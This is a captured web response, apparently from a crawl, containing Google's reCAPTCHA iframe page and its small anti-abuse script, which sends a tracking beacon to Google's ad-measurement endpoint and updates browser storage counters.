content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g8-CJSaZYCvxyJWEL0QqRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768408956847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>